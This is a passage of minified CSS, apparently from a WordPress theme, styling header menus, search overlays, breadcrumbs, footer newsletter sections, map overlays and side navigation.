ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li:hover>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current_page_item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before{width:100%}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after{border-color:#ccc;border-style:solid;border-width:0 1px 0 0;height:15px;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:-2px;top:0;width:1px}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after{right:-3px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li:last-child>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li:last-child>a>span:after{display:none}.dt-header-menu ul.dt-primary-nav>li,.dt-header-menu ul.dt-primary-nav>li a,.dt-header-menu ul.dt-primary-nav>li>a:before,.dt-header-menu ul.dt-primary-nav>li>a:after,.dt-header-menu ul.dt-primary-nav>li a>span,.dt-header-menu ul.dt-primary-nav>li a>span:before{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu.dt-header-menu ul.dt-primary-nav>li.current_page_item>a .search-module{display:inline-block;text-align:center}.menu-icons-wrapper{margin:0 5px;padding:5px 0}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;margin:0 5px;text-align:center;width:25px}.menu-icons-wrapper.rounded-icons .search,.menu-icons-wrapper.rounded-icons .cart{margin:0 5px}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a{font-size:14px}.menu-icons-wrapper.rounded-icons .search a span,.menu-icons-wrapper.rounded-icons .cart a span{height:38px;line-height:40px;text-align:center;width:38px;-webkit-border-radius:50%;border-radius:50%}.menu-icons-wrapper .top-menu-search-container{display:none;position:absolute;right:50%;top:100%;width:250px;z-index:9}.menu-icons-wrapper .top-menu-search-container.show-top-menu-search{display:block}.menu-icons-wrapper .top-menu-search-container .search-form label span{display:none}.menu-icons-wrapper .top-menu-search-container .search-form input[type=submit]{text-indent:-9999px}.menu-icons-wrapper .top-menu-search-container .search-form input[type=search]{padding-right:30px;text-transform:none}.menu-icons-wrapper .cart sup{width:15px;height:15px;line-height:15px;text-align:center;font-size:9px;font-weight:700;color:#fff;border-radius:50%;position:relative;top:-8px;left:-9px;display:inline-block}#searchform{border:1px solid;display:inline-block;margin:0;max-width:250px;position:relative}#searchform:before{content:"\f002";font-family:FontAwesome;font-size:14px}#searchform input[type=text]{border:0;background:0 0;font-size:12px;padding:12px 45px 12px 15px;text-transform:uppercase;width:220px}#searchform label span{display:none}#searchform input[type=submit]{background:0 0;cursor:pointer;margin:0;padding:0;text-indent:-9999px;z-index:1}#searchform .dt-search-icon{background-color:red;color:#fff;height:inherit;opacity:0;left:100%;visibility:hidden;z-index:-1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}#searchform .dt-search-icon span{display:block;height:100%;width:100%}#searchform .dt-search-icon span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#searchform:before,#searchform input[type=submit],#searchform .dt-search-icon{height:inherit;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:0;top:0;text-align:center;width:45px}#searchform:before{height:0;line-height:0}#searchform:hover .dt-search-icon{opacity:1;visibility:visible;-webkit-transform:translateX(1px);transform:translateX(1px)}.simple-header-search #searchform .dt-search-icon,.overlay-header-search #searchform .dt-search-icon{display:none}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:100%}.search-module.slide-down-header-search{height:100%}.search-module.slide-down-header-search #searchform,.search-module.slide-down-header-search #searchform input[type=text]{width:100%}.search-module.slide-down-header-search .menu-icons-wrapper,.search-module.slide-down-header-search .menu-icons-wrapper .search,.search-module.slide-down-header-search .menu-icons-wrapper .search a,.search-module.slide-down-header-search .menu-icons-wrapper .search a span{height:inherit;width:inherit}.search-module.slide-down-header-search .menu-icons-wrapper{padding-top:0;padding-bottom:0}.search-module.slide-down-header-search .menu-icons-wrapper .search a{display:inline-block}.search-module.simple-header-search.filled #searchform{border-color:transparent}.search-module.simple-header-search.filled.gray #searchform{background-color:#f3f3f3}.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform{background-color:#333}.search-module.slide-down-header-search #searchform,.search-module.simple-header-search.filled.white #searchform{background-color:#fff}.search-module.simple-header-search.simple-rounded #searchform{-webkit-border-radius:2px;border-radius:2px}.search-module:not(.simple-header-search).filled,.search-module:not(.simple-header-search).filled-onhvr{position:relative;text-align:center}.search-module:not(.simple-header-search).filled.stretch,.search-module:not(.simple-header-search).filled-onhvr.stretch{width:60px}.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search{margin-left:0;margin-right:0}.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover{background-color:#f3f3f3}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:#000}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:#fff}.overlay-search{width:auto;float:right}.overlay-search,.overlay-search *,.overlay-search :before,.overlay-search :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{border-color:#161616}.overlay-search{opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;z-index:10000;background-color:#fff;-webkit-transform:scale(.95);transform:scale(.95);cursor:inherit}.overlay-search.open{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.overlay-header-search .overlay-search #searchform{border-style:solid;border-width:0 0 1px;margin:0 auto;max-width:none;padding-bottom:10px;position:absolute;left:0;right:0;top:50%;width:50%;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-search #searchform input[type=text]{color:#000}.overlay-search #searchform input[type=text]{width:100%;font-size:40px;letter-spacing:10px;text-transform:capitalize}.overlay-search #searchform input[type=submit]{width:55px;height:100%}.overlay-header-search .overlay-search #searchform:before{font-size:30px;right:10px}.overlay-search-icon span{cursor:pointer;color:#2f2e2e}.overlay-search .overlay-close{cursor:pointer;width:75px;height:75px;transform:scale(0);position:fixed;right:20px;top:20px;font-size:0;z-index:9;border-radius:50%}.overlay-search.open .overlay-close{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{content:'';position:absolute;height:5px;width:50px;top:50%;left:50%;background:#fff}.overlay-search .overlay-close:before{transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg)}.overlay-search .overlay-close:after{transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg)}.search-module,.search-module *{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.cart-info{padding:14px 20px 14px 57px;width:auto;display:inline-block;position:relative;margin:28px 0 0}.cart-info p{margin:0}.cart-info:before{content:"\e66c";position:absolute;font-family:"Stroke-Gap-Icons";font-size:20px;left:15px;top:18px}.cart-icon span{font-size:12px;line-height:20px;display:inline-block;width:20px;height:20px;border-radius:50%;text-align:center;position:absolute;left:28px;top:9px}.cart-total{font-size:14px;display:inline-block;margin:0 0 0 20px;letter-spacing:.5px}.live-chat{float:right;margin:32px 0 0 10px}.live-chat a{font-size:10px;font-weight:800;padding:10px 15px 9px;text-transform:uppercase;border-radius:5px}.live-chat a span{font-size:14px;display:inline-block;margin:0 5px 0 0}.dt-simpler-slider{background:0 0;border:0;display:block;height:32px;right:20px;position:fixed;top:20px;width:32px;z-index:999;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider:before{transform:translate3d(0,0,0);transition:all .35s ease-in-out;-moz-transform:translate3d(0,0,0);-moz-transition:all .35s ease-in-out;-ms-transform:translate3d(0,0,0);-ms-transition:all .35s ease-in-out;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;background:#ddd;content:'';display:block;font-size:14px;line-height:32px;opacity:1;text-align:center;width:40px;height:40px;position:absolute;left:-4px;top:-5px}.dt-sc-simpler-content-open .dt-simpler-slider:before,.dt-simpler-slider:hover:before{background:#000}.dt-sc-simpler-content-open .dt-simpler-slider:before{border-radius:50%}.dt-simpler-slider span{width:25px;height:3px;background:#000;display:block;position:absolute;top:50%;left:50%;margin-left:-12.5px;margin-top:-1.5px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider span:first-child{top:5px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.dt-simpler-slider span:last-child{bottom:5px;-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);-moz-transform:translate3d(0,8px,0);-ms-transform:translate3d(0,8px,0)}.dt-simpler-slider span:nth-child(2){margin-top:-2px;top:50%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.dt-simpler-slider span{background:#fff}.dt-sc-simpler-content-open .dt-simpler-slider span:first-child{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);-moz-transform:translate3d(0,10px,0) rotate(45deg);-ms-transform:translate3d(0,10px,0) rotate(45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:last-child{-webkit-transform:translate3d(0,0,0) rotate(-45deg);transform:translate3d(0,0,0) rotate(-45deg);-moz-transform:translate3d(0,0,0) rotate(-45deg);-ms-transform:translate3d(0,0,0) rotate(-45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2){-webkit-transform:translate3d(0,0,0) scale(.1,1);transform:translate3d(0,0,0) scale(.1,1);-moz-transform:translate3d(0,0,0) scale(.1,1);-ms-transform:translate3d(0,0,0) scale(.1,1)}.vc_row.dt-sc-simpler-content{margin:0;position:relative}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{padding:30px 0;background:#fff}.vc_row.dt-sc-simpler-content>.vc_column_container,.vc_row.dt-sc-simpler-content>.vc_column-inner{height:100%}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center{padding:0 30px}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu{margin-left:30px}#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:absolute;bottom:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.boxed-header{border:20px solid transparent}.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-right:-20px;margin-left:20px}.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu{margin-left:0}.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-left:-20px;margin-right:0}.vc_row.dt-sc-simpler-content.overlay-header{width:100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{background:rgba(255,255,255,.9)}#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top{position:absolute;top:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{width:100%;text-align:center;margin:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav{text-align:center}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:40px;letter-spacing:3px}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon{display:none}.vc_row.dt-sc-simpler-content.overlay-header{right:-100%!important;left:auto!important}.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open{right:0!important}.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider{left:auto;right:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left{left:-100%!important}.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider{right:auto;left:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open{left:0!important}.boxed-header .dt-simpler-slider{top:25px}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:320px;left:auto}.from-left .dt-simpler-slider,.overlay-header.from-left .dt-simpler-slider{left:20px;right:auto}.from-left.boxed-header .dt-simpler-slider{left:25px;right:auto}.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{left:320px;right:auto}.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider=yes] .dt-custom-nav li.menu-item-has-children ul.sub-menu{right:-300px;left:auto}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li{margin-left:0;margin-right:0;width:100%}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu{position:absolute;left:100%;top:10px}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px;left:0!important;padding-left:0!important;padding-right:0!important;width:calc(100vw - 330px);max-width:calc(100vw - 330px)}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{top:0}#slider{float:left;clear:both;width:100%;margin:0;padding:0;display:block;line-height:0}#slider img{max-width:100%}.section-wrapper{float:left;clear:both;width:100%;margin-bottom:0;padding:0}.section-wrapper.fullwidth-section>.container{width:100%}.section-wrapper.fullwidth-section{position:relative}.dark-overlay,.extend-bg-fullwidth-left,.extend-bg-fullwidth-right,.light-overlay{position:relative}.dark-overlay:before,.light-overlay:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;display:inline!important;z-index:0}.section-wrapper .container{z-index:9}.main-title-section-wrapper{background-color:rgba(0,0,0,.05);clear:both;float:left;margin:0 0 80px;padding:40px 0 42px;position:relative;width:100%}.main-title-section-wrapper.dt-sc-dark-bg{background-color:rgba(0,0,0,.7)}#header-wrapper .main-title-section-wrapper{margin:0 0 35px}.no-breadcrumb #main{margin-top:35px}.main-title-section{float:left;width:100%;margin:0;padding:0;position:relative;pointer-events:none}.main-title-section h1{font-size:30px;font-weight:700;color:#2b2b2b;text-transform:uppercase;margin-bottom:0}.breadcrumb{clear:both;float:left;width:100%;margin:0;padding:0;font-size:13px;font-weight:500;color:rgba(0,0,0,.6)}.breadcrumb a{color:#2b2b2b}.breadcrumb .fa{display:inline-block;margin:0 4px;padding:0}.breadcrumb a,.breadcrumb span{color:#fabe2c}.breadcrumb .fa.default{display:inline-block;height:14px;width:1px;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);background:#2b2b2b;top:3px;position:relative;margin:0 5px 0 10px}.main-title-section.aligncenter{text-align:center}.main-title-section.alignright{text-align:right}.main-title-section-wrapper.breadcrumb-left .breadcrumb{clear:none;float:left;width:35%;padding-right:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-left .main-title-section{float:right;width:65%;text-align:right}.main-title-section-wrapper.breadcrumb-right .breadcrumb{clear:none;float:right;text-align:right;width:35%;padding-left:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section{float:left;width:65%}.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb{margin-top:-70px;width:100%;float:left}.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb{margin-top:-70px;width:100%;float:right;text-align:right}.dt-sc-dark-bg .breadcrumb{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb a{color:#fff}.dt-sc-dark-bg .breadcrumb a:hover,.dt-sc-dark-bg .breadcrumb span.current{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb .fa.default{background:#fff}.main-title-section-wrapper{background-color:transparent!important}.main-title-section-wrapper:before{background:rgba(0,0,0,.05);content:"";height:100%;position:absolute;bottom:0;left:0;width:100%;z-index:-1}#header.header-top-absolute~.main-title-section-wrapper:before{height:9999px}#footer{width:100%;float:left;clear:both;margin:0}#footer .container{z-index:9}.footer-copyright{float:left;margin:0;padding:30px 0;width:100%;clear:both;font-size:14px}.footer-copyright .alignright img{float:right}.dt-sc-dark-bg .responsive-map{color:#000}.dt-mc-subscribe *,.dt-sc-sociable li a>i{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-mc-subscribe .dt-subscribe-msg{display:inline-block}.dt-mc-subscribe .dt-subscribe-msg span{margin:10px 0;line-height:30px}.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span{color:#fff}#footer .dt-sc-contact-info{padding-left:30px;margin-bottom:5px}#footer .dt-sc-contact-info span{margin:8px 0 0 0;font-size:14px;text-align:left;width:auto}#footer .dt-sc-contact-info.type8 span{margin:auto;width:84px;text-align:center;font-size:32px}#footer .footer-copyright .widget,#footer .footer-copyright .wpb_content_element,#footer>.wpb_content_element{margin-bottom:0}.dt-custom-nav li{padding-bottom:0}.map-with-overlay{position:relative}.map-with-overlay .map-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.map-with-overlay.dt-sc-dark-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-light-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-dark-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;transform:scaleY(-1);-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,.7)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 50%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.map-with-overlay.dt-sc-light-bg,.footer-widgets .map-with-overlay.dt-sc-light-bg a,#footer .map-with-overlay.dt-sc-light-bg a{color:#000}.map-with-overlay.dt-sc-light-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(255,255,255,.7)}.map-with-overlay .map-overlay .wpb_column,.map-with-overlay .map-overlay.wpb_column .vc_column-inner,.vc_row.vc_row-flex.map-with-overlay>.map-overlay.wpb_column.vc_column_container>.vc_column-inner{z-index:2}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:80%;margin:0 auto}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal{border-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{float:none;display:inline-block;margin:0 10px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a{border:1px solid;border-radius:50px;padding:10px 30px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a:hover,.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a.current{background:#fff}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container .dt-sc-tabs-horizontal-content{padding-bottom:0}#footer .map-with-overlay.dt-sc-dark-bg{color:rgba(255,255,255,.5)}#footer .bottom-bordered input[type=text],#footer .bottom-bordered input[type=password],#footer .bottom-bordered input[type=email],#footer .bottom-bordered input[type=url],#footer .bottom-bordered input[type=tel],#footer .bottom-bordered input[type=number],#footer .bottom-bordered input[type=range],#footer .bottom-bordered input[type=date],#footer .bottom-bordered textarea,#footer .bottom-bordered input.text,#footer .bottom-bordered input[type=search]{color:#777;border-width:0 0 1px 0;padding:6px 0 15px;font-size:14px}#footer .wpcf7-form.bottom-bordered input[type=submit],#footer .wpcf7-form.bottom-bordered button,#footer .wpcf7-form.bottom-bordered input[type=button],#footer .wpcf7-form.bottom-bordered input[type=reset]{background:0 0;border-radius:0;border:1px solid}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:40px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:50px;margin-bottom:10px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone.no-margin{margin-bottom:0}.footer-15 .dt-sc-newsletter-section.type5{width:100%;background:0 0;border:0;text-align:left;padding:0}.footer-15 .dt-sc-newsletter-section.type5 input[type=text],.footer-15 .dt-sc-newsletter-section.type5 input[type=email]{background:0 0;color:rgba(0,0,0,.3);border:1px solid;border-radius:0;padding:16px 20px 15px;font-size:12px;margin:0 0 20px}.footer-15 .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{padding:15px 0;border-radius:0}.footer-15{width:100%;float:left;position:relative}.footer-15.vc_row[data-vc-full-width]{overflow:visible}.footer-15 h3{font-weight:400;font-size:18px;letter-spacing:.5px}.footer-15 .dt-sc-small-separator{width:70px;height:1px}.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=text],.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=email]{color:rgba(255,255,255,.3)}.footer-16 .dt-sc-newsletter-section.type2{text-align:left;padding:0}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{position:relative}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{width:100%}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;margin:0}.footer-16 .dt-sc-single-line-separator{border-color:rgba(0,0,0,.35);margin:0 0 30px 11px;width:100%;float:left;position:relative}.footer-16 .dt-sc-single-line-separator:before{content:"";position:absolute;width:9px;height:9px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.5);left:-6px;bottom:-2px;top:inherit;background:0 0;-webkit-transform:rotate(45deg);-moz-transform-origin:0 0;-moz-transform:rotate(45deg);-ms-transform-origin:0 0;-ms-transform:rotate(45deg);transform-origin:0 0;transform:rotate(45deg);display:block}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.35)}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator:before{border-color:rgba(255,255,255,.5)}.footer-16 .widget .recent-posts-widget li .entry-title h4{font-size:16px}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a,#footer .footer-16.dt-sc-dark-bg .widget .recent-posts-widget li .entry-meta p,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a{color:#fff}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a:hover,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover{color:#222}#footer .footer-16.dt-sc-dark-bg .widget ul li{border-color:rgba(255,255,255,.5)}.footer-17{font-size:16px}.footer-17.vc_row[data-vc-full-width]{overflow:visible}.footer-17 h2{line-height:36px;margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2{position:absolute;right:0;left:0;margin:0 auto;top:-100px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{background:#0074bd;width:70%;padding:30px;float:none;display:inline-block;margin:0}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:35%;border:0;margin-right:1px;font-size:13px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{background:#fcdb34;color:#1c3f55;font-weight:400;font-size:16px;text-transform:none;padding:11px 20px}.footer-17 .dt-sc-newsletter-section.type2 a.dt-sc-button,#footer .footer-17 a.dt-sc-button,.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,#footer .footer-17 a.dt-sc-button:hover{color:#fff}.footer-17.dt-sc-dark-bg,.footer-17.dt-sc-dark-bg h2{color:rgba(255,255,255,.7)}.side-navigation{width:27%;float:left;margin:0 2% 0 0;padding:0}.side-navigation-content{width:71%;float:left;margin:0;padding:0}.side-navigation-bottom-content{width:100%;float:left}.side-navigation-content img{max-width:100%}.side-nav-container{float:left;margin:0;padding:0;width:98%}ul.side-nav{border:1px solid;border-bottom:0;margin:0;padding:0;float:left;width:100%}ul.side-nav li *,ul.side-nav li :before,ul.side-nav li :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}ul.side-nav li{float:left;width:100%;display:block;padding:0;border-bottom:1px solid}ul.side-nav li a{color:#2d2d2d;padding:12px 0 12px 60px;display:block;position:relative;font-weight:600;font-size:14px}ul.side-nav li a:before{content:'\f301';font-family:Material-Design-Iconic-Font;font-style:normal;font-weight:400;background:#f5f5f5;position:absolute;left:3px;top:3px;margin:auto;width:42px;height:42px;text-align:center;line-height:42px}ul.side-nav li a:hover:before{color:#fff}ul.side-nav>li.current_page_item>a:before,ul.side-nav>li>ul>li.current_page_item>a:before,ul.side-nav>li>ul>li>ul>li.current_page_item>a:before{content:'\f2f5';font-size:24px;color:#fff}ul.side-nav li ul{border-top:1px solid;margin:0;padding-left:0}ul.side-nav li ul li:last-child{border:0;padding-bottom:0}ul.side-nav li ul li a{padding-left:85px}ul.side-nav ul ul li a{padding-left:120px}ul.side-nav,ul.side-nav li,ul.side-nav li ul{border-color:#e3e3e3}ul.side-nav li a:before,ul.side-nav>li>a:hover,ul.side-nav>li>ul>li>a:hover,ul.side-nav>li>ul>li>ul>li>a:hover{color:#2d2d29}.sidenav-alignright .side-navigation{float:right;margin:0 0 0 2%}.side-navigation-bottom-content 